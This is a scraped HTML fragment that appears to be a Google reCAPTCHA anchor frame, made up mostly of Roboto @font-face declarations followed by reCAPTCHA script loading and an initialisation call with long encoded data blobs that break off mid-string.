  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y4qLZnYlltWGEzEUmsgbaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Y4qLZnYlltWGEzEUmsgbaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y4qLZnYlltWGEzEUmsgbaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DmcO3wrcKw71lw4/[base64]/Cu2XCpHwgOnDDt1LCusKUw5XDlcO7w4zCr2hPwoXDlFHDosOMw4DDrkpHw6tICMOGw5bCh3Y6woHDpMK3w6BtwpfDmVzDqF3Di3/[base64]/[base64]/Dm8O3GcKyH8KXw5bCqxvDiEHCtQXCiMKkwq3ClMKRIlXDgU1+fcO/[base64]/FMOgMcOLwq3Dj8OVI00cL3vCn8OfLwPDg8KpCcKofsK8dgnCuHVqworDuw/[base64]/DiMOIwptGUsKbTsKuwqLChSrCsMK0w6kdKcKJSGdjw6sIw649GMOBDgY4w4gCNsKgaMKoT13DnVJIYMOZG3jDmhxsHMObdMOAwpFUS8OWaMOeNMOvw48dSQAMRBrCr1bCoGrCv1tFCF/Co8KKwpHDpMOEECjCtCLCscOUw7XCrgjCjMORwpVdQADCv1diawHCg8KNKWxIw73Dt8K5XhAzScKJVDLDl8KUaDjDlsKZw7cmcVkHTcOuG8K1Tx9LDQPDhU/CnydMw5bDgMKJw7J/VQfCnFldCMKPw5vCizfCvVrDnMKYbMKOwpwHAsKLY2txw4RZXcOgbUY5wrvDs1tteFxBw6HCvE8hwoIww4YQYlpSUcK7wqZOw4JzdsKUw5gea8KMA8KkFCXDicOAaydTw6HCpcOJYQcmESHDtMO3w45HVjQ7w49NworDvsKkKMO2w7kfw5vDqlLDicK2wr/DuMO/RcOPf8O+w4PDpMKwScKhN8KFwo3DmXrDgFzCq1B7CSrDq8OxwrzDjTjCnsOcwoxAw4nCqFAmw7TDohB7UMKiZnDDnUDDjmfDuj3Cl8Ogw5UWXsOvRcOECsKTEcOuwqnCqsK9w7hqw5hfw4BObU/[base64]/RyR8w7rCqcKmw7wPesOpTwo9w4oLfULDtsOgw7YFQsOYfA9Bw5nCiFdaUkZWP8OJwpvDgVVkw6MHQMKfC8OTwqjDqU/Cpi/CnMOMdMOlYibCkcKMwp/CnFYSwoZbw4MPCMKDwr8GeDzClXFzehNCasKFwpPClgtBemE7woHCgMKlVcOcwqDDonzDu1vCpsOgw5IdAxsDw6kANsKTM8OAw77Ds0NwUcO2woZvQcK8wrLDhj/DqnDCi2ovW8OLw6cbwrhywrp9UFnCkcOuUn8kFcKAVGMowr1SKXXCl8KqwrokdcOqw5oPw5jDt8KUw7hqw7XClzTDlsOGwqUuwpHDscK8wp8fwqchZsONOcOdFxZtwpHDh8Ogw4LDlVjDtyQPwr/Ci0IcNsOyOGwNw5IPwoFfMzjDhGUHwrEHwqXDl8KIw5zCpy9IOsKUw7PCvsKoTsO/[base64]/ClcO6wrTCgcOmMsOOaMKQCMKRw6fCqnbDpXdCw4/CokJ5Hgxqw7oEcGg7woTCl1PCs8KAUMORacO0ScOUwqfCvcKwfcO9woTDv8OUbMOrw53Cg8KnMwTCknbCuF/Ckxxddw05wpPDrSzCo8KXw67Cq8Otwr1gMsK+wrZFCxIbwrBfw6J8woLDtlsWwobCtRZRH8O/wqDDtsKXdVTCmcO9MsOfL8KjKkkfbXHDs8OoVsKewqEHw6vCixorwqQqw7bDg8KfT0N+ZCpbwqPDmC3CgkvCunvDg8OyHcKWw7DDgDbDicOaZCnDjF5ew4Y7YcKMwpTDg8OgI8OlwonCnsKVOXzCuF/[base64]/DpiLClXNhTsOuw7rDnh/Do8K+bAnDhX5TwrbDmMKAwohmwrVqZsOgwpbDoMO/D0loQjzCuwgRw5Y/wplIMsKPw6vDg8KOw7oiw70oAi0fShvCl8K1Gw3CncOwX8KDcQbCgcKRwpTDvsOVKsOHwqIKVCsewqrDpcOhUFPCo8KlwoTCjcOzwqs1MMKRVnUrIh93DMOFcsKyZ8OJfQ7CqBPDrcO9w6NCdx7Dh8Oaw47DjzlZC8OnwpJ4w5dhw7M0wpLCl3YoQiTDkE7DncOdQMO/wowswoTDusKqwp3DkcORFURrRlPDv1Y+wpXDgC49AsO4FcK2w6DDlsO/[base64]/ClxXDrUsNw5HDoDktw6FqSjfCtsK5wpXDtEjClG3Cj8KQwoMcw4waw7U6wp4BwoXDnzk0AMONdsOEw4rChw9pw4lUwpUdDsOpw6rCninDh8K4GsOkWMOSwqXDk0vDjBJGwp7CuMOow5c5wotHw5vCjsOJQi7Dhk1TF2zCkhLCnxLCnzFSLD7Ch8KbbjBAwo/Dg2nDpcOUIsK1HzRuU8OaGMKnw5nClWLCksK7HMO3w7HCjcOQw5BKCmLCqsK1w5F+w4PDi8O/MMKYf8K+woDDl8OUwr0FeMKqT8KYSsKAwoA2w5lgakV5Hz3CksKtL2PDrcOuw55BwrbDhcOua0rDvRNdwrXCtwweIVMnAsKjZ8OfbWhAwqfDikVPwqXCkH4FPcK5Y1bDq8Oswrh7w5t7w4p2w6XCssK/w77DlVLDgBM+w49LEcOgZ2jDlcObHcOUFjDDug82w6PCsUHCl8O7w4XCkFNLFBvDosKaw4RWWsKxwqV5wp3DiiLDlDk3w6Q+wqYRwrLCvTtkw6sOO8KGXAFZCivDscONXyvCt8ORwr5JwotTw7/CgcO/w70TUcOkw6IkWxzDmsO2w44VwoYFW8KVwpUPA8Khw4XCok7Dj2/[base64]/[base64]/TGA4KR3DhcKfWDfDk0BhV8OECcO8wpg8w6bDnMKsCmliH8KeXMOEWMOnw44YwqjDicO5EsKtCcOQwoliUhBww4QAwptoZh4hBU/CrsK7SEDCkMKewqrCsBrDlsKlwoXDuD0TTVgLw5XDvcOzPX0aw5tZa39+ICHDowAMw5DCqMOQOEhkXWElwr3ChiTCjALClcKVw5PDoxhrw75zw7o1LcO2w5bDslt8wpgSWjpiw6NxcsOxChnCujQTw71Cw4/Cukw5ahd+wooeEcOQEXxgCMKWV8KVBW4Zw5nDlsOuwoxQITbCujHCohXDilF2TUrCqRfDlcKeIcOOwqliZzgXwpA5EjDDigNneisKBEJwOztJwqJJw6c3w48iDMOlKMOQfhjCslVZbhnCl8Kqw5bDoMO7wpUnKsOeHR/Cql/[base64]/DgsOxDsOPwqJ9w5jCgRrClcOgwqbDkMK/woxjwqVcZUNUwrY0IMOVF8O/w7spw7vCl8Ovw48KKx7Ch8Oow6vCqyXDuMK6RcO0w7TDkcO2w7PDkMKrw6zDrhoCA2kvAMO8QXXCvB7CjnAiZ3U3fMOAwobDu8KZYcKqw51sUMKTO8O+wqUlwqxVQcKqw4YKw53Cj2UqUlMaw6LCkTbDocO3Zi3CtMOzwo8zwpzDtBjDjxhnw7w4BcKMwp8ywpI/JmzCkcKww6o2wrnDqSHCn3pqRWnDqcOidBctwoQXwpl3bB/DoRPDvcKkw50iw7nDh2M8w7IIwrRNISXCsMKFwp8ewroWwopMw4pBw48/wr4ZbF9lwoHCviHDpMKJwprDvGsmBMKOw7bDgsKpK2ocAwHCh8KTfRrCpcOabcOswoLChxlkJ8Kxwr8DAMK6woJ8fsKNCsOGWmxpwojDqsO5wqXCkG4UwqpXwp3CgzXDvsKif19lw5MLwr5qEQ/CpsOvME/[base64]/CmzzDnMO5WSIAZ8KQRz4iwpx9P3bCgg1IK1HCvMOCwowlS2XCuGXChkrCuB45w61Tw5LDmsKCwqLCmcKhw6HCok7CgMKnIXfCgMOrBcKTwo8/[base64]/[base64]/DqnNTw6vCsMOlw44wHcKAacK9wqbCvy3CtxHDmjITPcKARm7DigtbMsK0w5M8w7pDRMKrJBwSw5rCgzdqPBojw7/DoMKhCQnCgsO6woDDn8Oiw4wGBVt4wo3CosK9woNNIsKPwr/DtsKbMsKAw7HCv8K7wrbDqEs0NsKjwpZAwqZbNsK8wpvCt8KvMwTCtcOifgLCsMKlJCDCpcOiw7bCnHrDlkbCpsOVw4cZw6nChcOadG/DtzPDrGTChsOVwrLDsybDrXEtw786IsObcsO9w6DDiDjDpx7CvWLDlx9qMFgPwoc5woXCmR8vQcOucMO0w4pMexQMwq0dW3jDgg/DpMO0w6fDqcKxwq8Ewqt4wox5SMOrwpAlwpXDtMObw7wGw4zCu8KZU8OycMO/[base64]/Co8OVw6VTb29Rw7YDa8OTw5vCvXDDhcOpw5jCtjTCtsOiIBbDqDPDpzfDsU93D8KwacKtTsKHTsKDw6ZEZMKOY3dswoVUNsKgw5vDjTEAA09icR0ew7nDo8K+w5oDK8OMEAFJeAx/IcKWL0YBGGRmVjpzwrQYe8Obw5EYwrnCjcObwpxWRh4WHcK0w5UmwoHDm8OEHsOkecOLwozCkcKNO0dcwqjCusKMPMKrasKkwpPDhsOKw4JKF3omNMOcQg80GXowwrTCtMKYK1NXYCBPD8KSw49IwrYywoUrwox7wrDCvx8QVsOTw5o/AcOPw4vDhxBpw7PDt2rDoMKQMxnCtMOmc2sFw4hqwo56w5ZsBMKARcKkeFTCs8OJTMKLRwBCUMOOwqs2w5ptMcO5Ol4cwrPCqkYHL8KIKnPDtELDs8KCw7DCtkRNfcOFFMKjPRLDusOMKQTCocOueVHCpcK5b1zDjsKFBQXCnQnDhA/CqBXDjCrDozE2worCj8OgU8Ogw4sNwoRvwrrDv8KPC1l5KDF3wpLDi8Kmw7RZwobCn0TCtBx7DnTDmcKVcC7CpMKYHlzDncKjbW3DnjrDmMOAKjPCtwrCt8OhwqU0L8OQXWI6w6FNw4XDmsKBw5NoADEtw7/Do8KZGsOKwo/[base64]/[base64]/DnFJAbxfCqMK0wpzCgsOow6PDnMKgw5HDnsO1wpt/cU3CvcKQcVUkEcO/wpUIwr7DvMOxw6DCuFHDgsKyw6/CmMKrwptdbMKtA2HDtMKrU8KEeMOyw7/Dly9Nwq50wpMbV8KbOjTDtsKOw6zCklbDicOxwrzCtcOeThYrw6DCmsK/[base64]/GcK1bT/Cp8KLw5DDpsK0VSXCkcO6CFrDjMKbPnXDrWJlwrjCq38Qwp/[base64]/DvsKzwoXDtQTCvMOKw6t7wpTDol7Dp8OmNFwlwobCkxjDucO1XsOSZsK2LDTCuAxpbsKHKcOwFg/DocOzw5NAWWTDmn11T8OCw5bCmcKSH8K2ZMOSCcK1wrbCkkvDp0/CoMKiSsO8woddwpzDnSNbc1HDkR7CvlFZYlV/wqLDn13CusOsDjfCgsK8WcKaUsO/MWXCksKEwp/DlMKrKx7CpGfCtk02w4TCr8Knw5jCmsKjwoBKQlbCrcKGw6tAP8OAwrnDlCzDo8OlwpLDokh0ecOywqQVNMKMwpLCm0FxFHHDvW0ew6LCmsK9w5wDVhjDkA1kw5/ChHUbCH7Dv3tLE8OiwoFLXsOeYQBgw5TCqMKCw63DgMOAw5PDvGnDscOlwrjCkEbDr8OYw4XCuMKXw5dCLhXDjsKhw4XDq8O6fwg+PjPCjMOLw4xHaMKxfMKnw75uQsK/w7tIwoDCpMOfw7PDgsKGwr/Cr1bDoQbChXHDrMO5AsKXT8OgXsOtwpPDgcOndH/Cjm1awqcpwrAlwqnChMKJwphmw6DClnY0aXkmwr5vw7rDghrCsn9Yw6bDo0F6A2TDvE1CwqTCizjDt8ORYVg/[base64]/DgMK4U8O9w4RFw5R8cmgePjRnwqzDmMKGX1vDncKLD8KlMMKDBGjChcOEwrTDkkMfXRjDiMKof8OTwqgmQSvDoERvwq/DgDbCsyDDi8OUVcOWEl3DgWPCqh3DkcOHw5bChMOhwrvDhwQfwrfDqMK8AMOKw5BZQsKiV8KZw6ITIsODwqRCU8Obw67CqxshCDzCtcODQDdrw61vw4DCpcOjIMKLwppyw6LDlcO4I3dDJ8OHAsKiwqfCjEXCqsKsw4HCuMK1GMOYwoDDl8K/OnTCgcKqNcKQwpADUE4lAMOyw4FYJMO+wovCmi3DicKVdxHDtm7DhsK8FsK/wrzDgMKGw48cw4wEw7F2w6ogwpjDiXVZw6nCgMO1VWFNw6gewoR6w6Mnw5Q7KcKPwpTCm3l1NsKOGMOVw6PDkcK/YgnDs3/Ch8OXKMK8eV7CicOiwpPDtcOtdXjDqRw5woQww4PCtHB+wrZjZi/[base64]/CnDXCkAgkwrNSYMKYcXEVw54zGwbCrsKhwqVFw7cyYAXCpkBqwrwEwpnDtkXDncKrw4R9MATDtRrCr8KjAMKSw7pxw4RKEsOFw4DCqV/DjSfDqcOvRMOOEHXDmzkuKMKMIlUNwpvCrMORcULDtcKyw7hoegDDk8Ouw7DDucOyw6toPGvCgAHCu8KrPyQUH8OfAcKcw6zCrcKUOg8+wp8lw4jChMOrW8K3W8K5woALeiPDi0k7bsOhw49ww6/Dm8K9T8KiwoTDsX9JcU7CmMOew5XCtiHChMKha8OcdcO0QivDscOowo7DicKVwoPDrsK4DD3DoShuwqkAdcKZEsK6V0HCogQlXTI0wrXCmUIOTQU/f8KvG8K/[base64]/woXChsOqDjjCusKXVcKawpLClgRvUMOQw6LCu8KfwrzCsGvDmcOyNAYPecOgN8KiTyxCbcOhYCPDk8KrJCY2w4k4IWRWwoDCmcOIw67DsMOsTzNnwpoywqw3w7jDsnIKwoJaw6TCvMOFd8O0w4nCoELDhMKjBUVVcsKRw7/DmiccVgnDolPDixNCw47DksKwTjLDhkU4IsOSw73DkFPDpMKBw4Vtw7wYGH4IeHZqw6fDnMK5wqoZNlrDjSfDpsOww4DDmQ3DtsOWLX3DlMK3GcOeFsKJwofDuhHDoMKVwpzCqSjDhcKMw6XDpsOnwql+wq4QOcOqWjfDnMKQwqDCqz/Cp8Obw4bCoQIUFMK6wq7DjSLCgUXCp8KEJnLDvjHCsMOUdnLCmQUdXsKAwozDjgQuejvCrMKSw7EnaVAUwqLDsgHDlkJKUWszw6rDtFolbj1ILVTDoEcZw6LCv1nCjyHCgMK4wqjDjCgMwqhtMcKsw5LDm8OrwovDtF5Ww79ww6HCmcKvRG9ew5TDs8O6woXCuy/CjcODKiJ+wr4gEiQ9w7zDqD02w6Few7QkVMKoclpmwrFXK8ORw40KLsKhwp3DusOdwqgow7XCp8OybsK0w7/DusOKA8OsTcKtw5sMw4fDlDFSSUfCihQGOjjDiMObwrzDtMOWworCvMOhwoXCh3Nlw7nDi8Klw5DDnB99D8O2eW8Ic3/DqyLDgxbDtMKpC8O9OksOFcOSw4ZUdcKLLMOwwrYmG8KUwrzDtMKkwqYCalwkcFB5wpXDpCAvMcKmcnnDp8OHQVbDpwnCtMKyw7xlw5PCksO5wqYoS8OZw79Dwr3Dpn3CisOdw5cTY8OFPi/[base64]/DmMOvUcKwaMOFwqHDghV9JcKqPG3CisK6dsKhw7JhwqVzw7ZJesKxw5tzXcOKQC5WwrNMw6LDjDHDmB47AHrCnU/Drypqw44ow7rCrHBIwq7Dp8K+w6d+EV7DvDbDq8OMCCTDscOPwqBOAcOMwoDCnThiw4tPwqHChcOswo0w